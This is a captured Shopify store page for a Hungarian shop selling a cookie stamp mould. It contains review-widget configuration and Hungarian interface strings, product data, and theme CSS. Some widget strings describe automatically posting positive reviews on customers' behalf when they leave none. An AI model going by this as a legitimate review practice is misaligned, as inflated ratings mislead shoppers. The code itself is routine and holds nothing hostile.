var vstar_review_settings= {"is_activate_reviews":1,"is_qa_active":2,"is_active_store_review":0,"store_reviews_count":0,"layout":2,"is_transparent":2,"is_hide_ratings":2,"is_show_review_number":1,"is_show_review_title":1,"is_activate_product_rating":1,"is_activate_collection_rating":1,"is_activate_home_rating":1,"is_activate_home_reviews":2,"collection_pages_display_content":1,"is_show_stars_without_review":2,"is_show_list_stars_without_review":2,"rating_icon_type":1,"font_color":"#000000","star_color":"#FFA800","nostar_color":"#d9d9d9","card_bg_color":"#FFFFFF","box_bg_color":"#FFFFFF","verified_badge_color":"#000000","badge_text_color":"#000000","button_bg_color":"#000000","button_color":"#FFFFFF","button_border_color":"#000000","dividing_line_color":"#00000017","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#000000,#E6E6E6,#E6E6E6,#000000,#000000,#F2F2F2","avatar_bg_color":"#eee","avatar_text_color":"#000000","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":2,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"hu","lang_reviews":"vélemény","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":2,"reviews_per_page_number":10,"review_sort_by":"comprehensive-descending","review_pagination_type":1,"review_date_format_type":4,"rating_filter":1,"review_empty_status_display":2,"is_show_album":2,"is_show_review_button":2,"is_show_helpful":2,"is_show_verified_badge":1,"verified_icon_type":1,"customer_avatar":2,"store_avatar_src":"","store_name":"idaiholi","item_type":2,"sidetab_setting":{"sidetab_is_enabled":2,"sidetab_background_color":"#000000","sidetab_font_color":"#FFFFFF","sidetab_button_text":"★Reviews","show_corresponding_product":2},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":1,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":1,"all_reviews_display_type":"both","product_reviews_display_type":"product","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Vásárlói vélemény","no_reviews":"Még nincsenek értékelések.","no_questions":"Még nincsenek kérdések.","write_reviews":"Írja meg a véleményét","name":"A neved","email":"Az email címed","feedback":"Az Ön visszajelzése","required":"Kérjük, töltse ki ezt a mezőt","email_error":"Ez nem érvényes e-mail formátum","add_photo":"Fénykép hozzáadása","submit":"Vélemény elküldése","success_message":"Köszönjük a visszajelzést!","submitted_successfully":"Az Ön véleménye sikeresen elküldve","continue_shopping":"Folytatni a vásárlást","star":"Csillag","reviews":"vélemény","error_tip":"Elnézést, valami hiba történt. Kérjük, próbálja újra később","more":"Több","submitting":"benyújtása","show_full_review":"Teljes értékelés megjelenítése","helpful":"Hasznos?","sort_by":"Sorrend","sort_by_options":["Fotó prioritás","Legújabb","Legmagasabb értékelések","Legalacsonyabb értékelések","Kiemelt"],"verified_purchase":"Ellenőrzött vásárlás","you_rating":"Ön Értékelés","phone":"Telefonszám","reply":"Válasz","shop_name":"{{shop_name}}","item_type":"Tétel típusa:","product_pages_reviews":"{{star}} {{review_number}} Vélemény","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Vásárlók bemutatása","copy_succ":"Sikeres másolás","search_not_prod":"Nem találtunk megfelelő termékeket.","total_review":"{{review_number}} ★★★★★ ellenőrzött vásárlói értékelés","review_with_content":"{{content_review_number}} részletes értékeléssel","no_content_review":"Legyen Ön az első, aki részletes értékelést hagy!","separate_review_form":{"slide_1_title":"Hogyan értékelné ezt az elemet?","slide_2_title":"Mutasd be","slide_2_subtitle":"Szívesen látnánk működés közben!","slide_3_title":"Mondjon többet!","slide_4_title":"Rólad","slide_5_title":"Köszönöm!","slide_5_subtitle":"Véleményét elküldtük","discount":"Szerezzen {{Discount}} kedvezményt a következő vásárlásából!","add_photo":"Fotó hozzáadása","or":"vagy","add_video":"Videó hozzáadása","back":"Vissza","skip":"Kihagyás","uploading":"Feltöltés","uploading_video_tip":"Videó feltöltése, kérjük, várjon...","next":"Következő","content_from_placeholder":"Ossza meg tapasztalatait","your_name":"Az Ön neve","email":"E-mail","done":"Kész","continue":"Folytatás","rating_options":["Szeretem","Tetszik!","Rendben van","Nem tetszett","Utálom"],"discount_setting":{"title":"Van egy {{currency}}{{Discount_amount}} kedvezménykupon!","subtitle":"Véleményét elküldtük! {{currency}}{{Discount_amount}} kedvezményt kap a következő vásárlásából.","tip_1":"Fotók hozzáadásával {{currency}}{{Discount_amount}} kedvezményt kap a következő vásárlásból!","tip_2":"Valódi érzések közzététele {{currency}}{{Discount_amount}} kedvezményt kap a következő vásárlásából!","tip_3":"Ossza meg tapasztalatait, hogy {{currency}}{{Discount_amount}} kedvezményt kapjon következő vásárlása esetén!","copy":"Másolás","no_discount":"Adja hozzá a fényképét vagy videóját a véleményhez, és segítse vásárlói közösségünket!","photo_discount":"Adjon hozzá egy fényképet, hogy {{currency}}{{Discount_amount}} kedvezményt kapjon a következő vásárlásánál!","video_discount":"Adjon hozzá egy videót, hogy {{currency}}{{Discount_amount}} kedvezményt kapjon a következő vásárlásánál!"},"select_product_title":"Termék kiválasztása","search_product_input_prompt":"Termékek keresése név alapján...","add_media_to_review":"Adjon hozzá médiát a(z) {{product_title}} értékeléséhez, és kapjon [[Discount_amount]] kedvezményt a következő vásárlásához!","add_photo_or_video":"Fénykép vagy videó hozzáadása","no_thanks":"Köszönöm, nem","thanks_for_feedback":"Köszönjük a visszajelzését","see_other_products":"Más termékek megtekintése","use_discounts":"Kedvezmények felhasználása","close":"Bezárás","attr_next":"Következő","attr_skip":"Kihagyás","add_media_review":"Adjon hozzá médiát a(z) {{product_title}} termékről szóló értékeléséhez, Kapjon {{currency}}{{discount_amount}} kedvezményt a következő vásárlásából!","done_text":"Kész","copy":"Másolás","feedback_message":"Értékelését elküldtük! {{discountVal}} kedvezményt kap a következő vásárlásából.","privacy_policy":"Adatvédelmi irányelvek","terms":"Feltételek","consent_text":"A vélemény elküldésével elfogadja a Trustoo.io {{privacy_policy}} és {{terms}} személyes adatai kezelésével kapcsolatban.","select_all":"Válassza ki az összes megfelelőt","choose_one":"Válasszon egyet"},"summary":{"product_summary_title":"Mit mondanak az ügyfelek","product_summary_generated":"Mesterséges intelligencia által generált ügyfélértékelésekből","home_summary_title":"Mit mondanak az ügyfelek","home_summary_generated":"Mesterséges intelligencia által generált ügyfélértékelésekből"},"card_carousel":{"header_title":"Kiváló","header_review_rating_text":"átlag","header_review_count_text":"vélemény","text":{"title":"Ügyfeleink szeretnek minket","desc":"{{total_rating}} csillag az {{total_reviews}} értékelés alapján"},"photo":{"title":"Ügyfeleink szeretnek minket","desc":"{{total_rating}} csillag az {{total_reviews}} értékelés alapján"},"barrage":{"title":"Ügyfeleink szeretnek minket","desc":"{{total_rating}} csillag az {{total_reviews}} értékelés alapján"}},"all_in_one_from":{"write_reviews":"Írja meg a véleményét","or":"vagy","add_video":"Videó hozzáadása","discount_setting":{"title":"Van egy {{currency}}{{Discount_amount}} kedvezménykupon!","subtitle":"Véleményét elküldtük! {{currency}}{{Discount_amount}} kedvezményt kap a következő vásárlásából.","tip_1":"Fotók hozzáadásával {{currency}}{{Discount_amount}} kedvezményt kap a következő vásárlásból!","tip_2":"Valódi érzések közzététele {{currency}}{{Discount_amount}} kedvezményt kap a következő vásárlásából!","tip_3":"Ossza meg tapasztalatait, hogy {{currency}}{{Discount_amount}} kedvezményt kapjon következő vásárlása esetén!","copy":"Másolás","no_discount":"Adja hozzá a fényképét vagy videóját a véleményhez, és segítse vásárlói közösségünket!","photo_discount":"Adjon hozzá egy fényképet, hogy {{currency}}{{Discount_amount}} kedvezményt kapjon a következő vásárlásánál!","video_discount":"Adjon hozzá egy videót, hogy {{currency}}{{Discount_amount}} kedvezményt kapjon a következő vásárlásánál!"},"review":"Értékelés","title":"Cím","select_product_title":"Termék kiválasztása","search_product_input_prompt":"Termékek keresése név alapján...","add_media_to_review":"Adjon hozzá médiát a(z) {{product_title}} értékeléséhez, és kapjon [[Discount_amount]] kedvezményt a következő vásárlásához!","add_photo_or_video":"Fénykép vagy videó hozzáadása","no_thanks":"Köszönöm, nem","thanks_for_feedback":"Köszönjük a visszajelzését","see_other_products":"Más termékek megtekintése","use_discounts":"Kedvezmények felhasználása","close":"Bezárás","attr_next":"Következő","attr_skip":"Kihagyás","add_media_review":"Adjon hozzá médiát a(z) {{product_title}} termékről szóló értékeléséhez, Kapjon {{currency}}{{discount_amount}} kedvezményt a következő vásárlásából!","done_text":"Kész","copy":"Másolás","feedback_message":"Értékelését elküldtük! {{discountVal}} kedvezményt kap a következő vásárlásából.","privacy_policy":"Adatvédelmi irányelvek","terms":"Feltételek","consent_text":"A vélemény elküldésével elfogadja a Trustoo.io {{privacy_policy}} és {{terms}} személyes adatai kezelésével kapcsolatban.","select_all":"Válassza ki az összes megfelelőt","choose_one":"Válasszon egyet","error_file_tip":"A feltöltés leállt, nem támogatott fájl észlelve.","upload_tip":"Feltöltés folyamatban. Kérjük, küldje el a befejezés után."},"question_and_answer":{"title":"Kérdések","ask_a_question":"Tegyen fel kérdést","helpful":"Ez hasznos volt?","desc_placeholder":"Kérjük, írja le részletesen a kérdést","submit_question":"Kérdés elküldése","submitted":"A kérdésedet elküldtük. E-mailben értesítjük, amikor a válasz meg lesz adva.","question":"Kérdés","thanks":"Köszönöm!","publish_title":"Nyilvános?","public_options_yes":"Igen","public_options_no":"Nem"},"referral":{"discount":"Adj {{currency}}{{friend_discount}}","reward":"Kap {{currency}}{{advocate_reward}}","gift":"Ajándékozz barátoknak!","reward_desc":"Minden barát, aki felhasználja a kedvezményét {{currency}}{{friend_discount}}, szintén kedvezményt kap {{currency}}{{advocate_reward}}!","newOnly":"A kedvezmény csak új ügyfelekre vonatkozik","code":"Szerezze meg a kedvezménykódot","got_discount_title":"Kaptál {{currency}}{{friend_discount}} kedvezményt!","got_discount_desc":"Barátodnak köszönhetően van {{currency}}{{friend_discount}} kedvezményed a(z) {{shop_name}} vásárlásához","copy":"Másolás","continue":"Folytatás","applied":"A kódot a pénztárnál alkalmazzák","amount_tip":"Minimum vásárlási összeg: {{currency}}{{minimum_amount}}","oops":"Hoppá","self_refer":"Nem hivatkozhat magára, sajnálom. De ne aggódjon, a barátok és családok ajánlása nagyszerűen működik.","copied":"Másolva"},"checkout":{"title":"A rendszer automatikusan pozitív értékelést ad, ha a megadott időn belül nem történik értékelés.","desc":"A véleményeket bármikor módosíthatja az e-mailben megadott linken keresztül.","content":"{{review_number}}+  5-csillagos  értékelések","badge1":"Shopify biztonságban tartja az Ön adatait és fizetését","badge2":"Kérjük, módosítsa a szöveget az \"Egyéni nyelvi szöveg\" részben","badge3":"Kérjük, módosítsa a szöveget az \"Egyéni nyelvi szöveg\" részben"},"thankyou":{"title":"Az automatikus pozitív értékelésekről","desc":"A beleegyezéssel felhatalmazza a {{Store Name}}-t arra, hogy automatikusan pozitív értékeléseket küldjön az Ön nevében, ha egy bizonyos időn belül nem érkezik visszajelzés a rendelése után, és bármikor frissítheti ezeket az értékeléseket","agree":"Egyetértek","notAgree":"Nem értek egyet"},"time_ago":{"just":"Éppen","minute":"{{time_number}} perce","hour":"{{time_number}} órája","day":"{{time_number}} napja","month":"{{time_number}} hónapja","year":"{{time_number}} éve","minutes":"{{time_number}} perccel ezelőtt","hours":"{{time_number}} órával ezelőtt","days":"{{time_number}} nappal ezelőtt","months":"{{time_number}} hónappal ezelőtt","years":"{{time_number}} évvel ezelőtt"},"store_review":{"write_btn_text":"Írjon üzletértékelést","tab_name":"Üzletértékelések"},"customer_extensions":{"store_review_title":"Üzlet értékelések","store_no_review_prompt":"Ossza meg tapasztalatát ezzel az üzlettel.","product_review_title":"Termék értékelések","product_no_review_prompt":"Még nem vásárolt termékeket","order_button":"Menj a rendeléshez","edit_review_button":"Értékelések szerkesztése","select_product":"Válassza ki a terméket, amelyről visszajelzést szeretne adni","next_button":"Következő","product_information":"Mit gondol a {{product_title}}-ról?","media_reminder":"Adjon hozzá fényképeket","submit_button":"Értékelések beküldése","thank_you_message":"Köszönjük az értékelését!","done_button":"Kész","write_review_title":"Írjon értékelést","submit_review_button":"Értékelés beküldése","no_reviews_found":"Nem találtunk értékeléseket a rendeléseihez.","write_review_button":"Írjon értékelést","store_review_button":"Írjon üzlet értékelést","review_title":"Értékelés címe","review_comment":"Értékelés megjegyzése"},"preview":{"sandbox_preview":"Sandbox előnézeti területen vagy. Ez nem az Ön tényleges áruháza. Az itt lagyozott összes megjegyzés és adat példaadatok és \u003cb\u003enem jelennek meg az élő áruházában\u003c/b\u003e. A valódi áruházát itt is ellenőrizheti.","no_review":"Még nincs véleménye. Adja hozzá vagy gyűjtse össze sajátjait, hogy élőben lássa őket az áruházában!","activate_widget":"Ezt a widgetet közvetlenül az adminisztrációból is aktiválhatja, hogy megfeleljen az áruház stílusának és preferenciáinak. A kezdéshez kattintson \u003c0\u003eide\u003c/0\u003e.","check_store":"Élő áruház ellenőrzése","import_reviews":"Vélemények importálása","collect_reviews":"Vélemények gyűjtése","photo_carousel":"Ajánlott widgetek: Fotó karusell","ai_summary":"Ajánlott widgetek: AI összefoglaló"},"review_tab_name":"Értékelések"}
var vstar_write_review_settings = {"write_review_form":1,"show_email":2,"require_email":2,"show_phone":2,"require_phone":2,"show_title":0,"require_title":0,"show_feedback":2,"require_feedback":2,"review_button_background_color":"#000000","review_button_text_color":"#FFFFFF","thanks_button_background_color":"#000000","thanks_button_text_color":"#FFFFFF","enabled_add_video":0,"login_to_left_review":2,"leave_review_method":1,"rating_icon_type":1,"discount_setting":{"discount_for_photo_reviews":2,"currency":"Ft","discount_type":1,"discount_value":"","discount_incentive_conditions":1,"discount_for_reviews_form":1,"reward_strategy":2,"discount_value_star":"","discount_value_text":"","discount_value_photo":"","discount_value_video":""},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":2,"show_privacy_policy":1,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#000000","title_font_size":16,"columns_count":4,"rows_count":2,"item_padding":0,"border_radius":0,"is_activated":0,"reviews_type":1,"title_align":"left","style":2,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#FF9900","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2,"color":"#000000,#E6E6E6,#E6E6E6,#000000,#000000,#F2F2F2","author_font_size":14,"content_font_size":15,"review_date_format":4,"author_format":2,"is_show_helpful":1,"page_size":15,"is_auto_publish":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    62278238378
</script><script id="tt_product" type="application/json">
    {"id": 7826307612842,"title": "🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma", "image_url": "//idaiholi.com/cdn/shop/products/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101&width=300"}
</script>

<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>






<div id="seal-review-collection"></div>

</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://idaiholi.com/cdn/shop/t/8/assets/component-cart.css?v=29921858601807611871717744844
body_size: 263
content:
.cart{position:relative;display:block}.cart__empty-text,.is-empty .cart__contents,cart-items.is-empty .title-wrapper-with-link,.is-empty .cart__footer{display:none}.is-empty .cart__empty-text,.is-empty .cart__warnings{display:block}.cart__warnings{display:none;text-align:center;padding:3rem 0 1rem}.cart__empty-text{margin:4.5rem 0 2rem}.cart__contents>*+*{margin-top:2.5rem}.cart__login-title{margin:5.5rem 0 .5rem}.cart__login-paragraph{margin-top:.8rem}.cart__login-paragraph a{font-size:inherit}@media screen and (min-width: 990px){.cart__warnings{padding:7rem 0 1rem}.cart__empty-text{margin:0 0 3rem}}cart-items{display:block}.cart__items{position:relative;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart__items--disabled{pointer-events:none}.cart__footer-wrapper:last-child .cart__footer{padding-bottom:5rem}.cart__footer>div:only-child{margin-left:auto}.cart__footer>*+*{margin-top:4rem}.cart__footer .discounts{margin-top:1rem}.cart__note{height:fit-content}.cart__note label{display:flex;align-items:flex-end;position:absolute;line-height:1;height:1.8rem;top:-3rem;color:rgba(var(--color-foreground),.75)}.cart__note .field__input{height:100%;position:relative;border-radius:var(--inputs-radius);padding:1rem 2rem}.cart__note .text-area{resize:vertical}.cart__note:after,.cart__note:hover.cart__note:after,.cart__note:before,.cart__note:hover.cart__note:before,.cart__note .field__input:focus,.cart__note .field__input{border-bottom-right-radius:0}@media screen and (min-width: 750px){.cart__items{grid-column-start:1;grid-column-end:3;padding-bottom:4rem}.cart__contents>*+*{margin-top:0}.cart__items+.cart__footer{grid-column:2}.cart__footer{display:flex;justify-content:space-between;border:0}.cart__footer-wrapper:last-child{padding-top:0}.cart__footer>*+*{margin-left:4rem;margin-top:0}}.cart__ctas button{width:100%}.cart__ctas>*:not(noscript:first-child)+*{margin-top:1rem}.cart__update-button{margin-bottom:1rem}.cart__dynamic-checkout-buttons{max-width:36rem;margin:0 auto}.cart__blocks>*+*{margin-top:1rem}.cart__dynamic-checkout-buttons div[role=button]{border-radius:var(--buttons-radius-outset)!important}.cart-note__label{display:inline-block;margin-bottom:1rem;line-height:calc(1 + 1 / var(--font-body-scale))}.tax-note{margin:2.2rem 0 1.6rem auto;text-align:center;display:block}.cart__checkout-button{max-width:36rem}.cart__ctas,.continu_btn{text-align:center}a.button.underlined-link{background:#afb2b9;padding-left:20px}a.button.underlined-link:before,a.button.underlined-link:after,a.button.underlined-link:hover:after{box-shadow:0 0 #afb2b9}.totals{border-bottom:1px solid #e9e9e9;padding:1rem 0rem;background:#fafafa}.continu_btn{margin-top:0}cart-items .quantity:after{border-radius:30px}@media screen and (min-width: 750px){.cart-note{max-width:35rem}.continu_btn{text-align:right}.cart__update-button{margin-bottom:0;margin-right:.8rem}.tax-note{margin-bottom:2.2rem;text-align:right}[data-shopify-buttoncontainer]{justify-content:flex-end}.cart__ctas{display:flex;gap:1rem;justify-content:space-between;align-items:center;margin-top:2rem}.footer-paypal{text-align:right}.footer-paypal img{width:35rem}.cart__blocks{width:100%}.cart__ctas button#checkout{margin-top:0;font-size:2rem}cart-items h1.title.title--primary{font-size:3.5rem}.cart__dynamic-checkout-buttons{margin-right:0}}button#checkout{text-transform:uppercase;font-size:1.7rem}@media (max-width:749px){.cart__items{border-bottom:none}.cart-item:last-child{border:none}.totals{background:#fff}.continu_btn{margin-top:2rem}}
/*# sourceMappingURL=/cdn/shop/t/8/assets/component-cart.css.map?v=29921858601807611871717744844 */


--- FILE ---
content_type: text/css
request_url: https://idaiholi.com/cdn/shop/t/8/assets/component-totals.css?v=161210893206162276351717744844
body_size: -335
content:
.totals{display:flex;justify-content:center;align-items:center}.totals>*{font-size:1.6rem;margin:0}.totals>h2{font-size:calc(var(--font-heading-scale) * 1.6rem)}.totals *{line-height:1}.totals>*+*{margin-left:2rem}.totals__subtotal-value{font-size:1.8rem}.cart__ctas+.totals{margin-top:2rem}.refresh_btn{width:30px;height:30px;display:block;background:url(https://cdn.shopify.com/s/files/1/0570/6632/4013/files/refresh.png?v=1661247243) no-repeat center center;cursor:pointer}p.totals__subtotal-value{display:flex;color:red;font-weight:700}p.totals__subtotal-value span{margin-right:2px}@media all and (min-width: 750px){.totals{justify-content:flex-end}}@media (max-width:767px){.totals{padding:1rem 0rem}.totals>h2{font-size:1.6rem}.totals__subtotal-value{font-size:1.6rem}span.wh-original-cart-total{margin-right:1rem}.totals{justify-content:center}p.totals__subtotal-value{display:flex;text-align:right}}
/*# sourceMappingURL=/cdn/shop/t/8/assets/component-totals.css.map?v=161210893206162276351717744844 */


--- FILE ---
content_type: text/css
request_url: https://idaiholi.com/cdn/shop/t/8/assets/component-price.css?v=74120393008551525731717744844
body_size: -30
content:
.price{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .5 / var(--font-body-scale));color:rgb(var(--color-foreground));display:flex;align-items:center}.price>*{display:inline-block;vertical-align:top}.price.price--unavailable{visibility:hidden}.price--end{text-align:right}.price .price-item{margin:0 1rem 0 0}.price__regular .price-item--regular{margin-right:0}.price:not(.price--show-badge) .price-item--last:last-of-type{margin:0}@media screen and (min-width: 750px){.price{margin-bottom:0}}.price--large{font-size:2.4rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.13rem}@media screen and (min-width: 750px){.price--large{font-size:2.4rem}}.price__sale,.price__availability,.price .price__badge-sale,.price .price__badge-sold-out,.price--on-sale .price__regular,.price--on-sale .price__availability,.product.grid .price__regular .price-item--regular{display:none}.price--sold-out .price__badge-sold-out,.price--on-sale .price__badge-sale{display:inline-block}.price--on-sale .price__sale{display:initial;flex-direction:row;flex-wrap:wrap;font-weight:700}.price--center{display:initial;justify-content:center}.price--on-sale .price-item--regular{text-decoration:line-through;color:rgba(var(--color-foreground),.75);font-size:1.8rem}.unit-price{display:block;font-size:1.1rem;letter-spacing:.04rem;line-height:calc(1 + .2 / var(--font-body-scale));margin-top:.2rem;text-transform:uppercase;color:rgba(var(--color-foreground),.7)}.save_amount{font-size:16px;color:red;line-height:33px}.product.grid .price__sale{display:flex}.product.grid .price--on-sale .price__sale{order:1;display:flex;align-items:flex-start;flex-direction:column}.product.grid span.price-item.price-item--sale.price-item--last{order:2;display:flex;color:red;font-weight:700}@media screen and (max-width: 749px){.save_amount{line-height:27px}}.card-information .price--on-sale .price-item--regular{font-size:1.7rem;letter-spacing:0}.card-information .price__sale .price-item--last,.card-information .price__regular .price-item--regular{font-size:2.2rem;color:red;font-weight:700;letter-spacing:0}.card__information .card-information .price .price__container{text-align:center;width:100%}product-recommendations.product-recommendations span.price-item.price-item--sale.price-item--last,product-recommendations.product-recommendations span.price-item.price-item--regular{font-size:1.8rem}@media (max-width: 749px){.product-grid .card__information h3.card__heading.h5{font-size:1.5rem}.card-information .price__sale .price-item--last,.card-information .price__regular .price-item--regular{font-size:1.4rem}.card-information .price--on-sale .price-item--regular{font-size:1.2rem}.card-information .price__sale .price-item--last,.card-information .price__regular .price-item--regular{margin-right:.3rem}}
/*# sourceMappingURL=/cdn/shop/t/8/assets/component-price.css.map?v=74120393008551525731717744844 */


--- FILE ---
content_type: text/css
request_url: https://idaiholi.com/cdn/shop/t/8/assets/section-product-recommendations.css?v=131021692618577823081717744845
body_size: -549
content:
.product-recommendations {
  display: block;
}

.product-recommendations:not(.product-recommendations--loaded) {
  padding: 0;
  margin: 0;
}

.product-recommendations__heading {
  margin: 0;
  margin-bottom: 3rem;
}


@media(max-width:749px){
  .product-recommendations ul.grid.product-grid{
    display: flex;
    flex-wrap: nowrap;
    overflow-x: scroll;
  }
}